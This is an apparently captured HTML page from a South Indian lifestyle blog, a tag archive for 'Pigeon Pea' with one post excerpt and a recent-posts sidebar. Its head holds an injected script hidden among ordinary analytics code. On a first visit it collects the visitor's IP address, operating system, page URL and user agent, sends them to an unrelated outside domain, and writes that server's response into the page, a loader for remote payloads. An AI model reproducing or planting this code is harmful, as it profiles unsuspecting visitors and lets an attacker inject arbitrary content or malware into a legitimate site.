

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/pigeon-pea
body_size: 70462
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pigeon Pea Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/pigeon-pea" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pigeon Pea Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/pigeon-pea" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/pigeon-pea#webpage","url":"https://www.itslife.in/tag/pigeon-pea","name":"Pigeon Pea Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/pigeon-pea#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/pigeon-pea"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/pigeon-pea#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/pigeon-pea","url":"https://www.itslife.in/tag/pigeon-pea","name":"Pigeon Pea"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/pigeon-pea/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Pigeon Pea Tag Feed" href="https://www.itslife.in/tag/pigeon-pea/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/6680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-pigeon-pea tag-6680 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-25490 post type-post status-publish format-standard has-post-thumbnail category-goodness-of-nature tag-arhar-dal tag-goodness-of-nature tag-pigeon-pea tag-red-gram tag-split-red-gram tag-thogaribele tag-tur tag-tuvar-dal entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/goodness-of-nature/pigeon-pea">Pigeon Pea</a></h2>
<p class="entry-meta"><time class="entry-time">April 15, 2016</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/goodness-of-nature/pigeon-pea#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/goodness-of-nature/pigeon-pea" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2016/04/Pigeon-Pea-266x160.jpg" class="alignleft post-image entry-image" alt="Pigeon Pea" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2016/04/Pigeon-Pea-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2016/04/Pigeon-Pea-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>In South Indian kitchens you are sure to find Pigeon pea cooked almost every day. It is the staple diet served as an accompaniment with another staple diet of the region: Rice. Dal is prepared in most &#x02026; <a href="https://www.itslife.in/goodness-of-nature/pigeon-pea" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/goodness-of-nature" rel="category tag">Goodness of Nature</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/arhar-dal" rel="tag">Arhar Dal</a>, <a href="https://www.itslife.in/tag/goodness-of-nature" rel="tag">Goodness of Nature</a>, <a href="https://www.itslife.in/tag/pigeon-pea" rel="tag">Pigeon Pea</a>, <a href="https://www.itslife.in/tag/red-gram" rel="tag">Red gram</a>, <a href="https://www.itslife.in/tag/split-red-gram" rel="tag">Split Red Gram</a>, <a href="https://www.itslife.in/tag/thogaribele" rel="tag">Thogaribele</a>, <a href="https://www.itslife.in/tag/tur" rel="tag">Tur</a>, <a href="https://www.itslife.in/tag/tuvar-dal" rel="tag">Tuvar Dal</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" 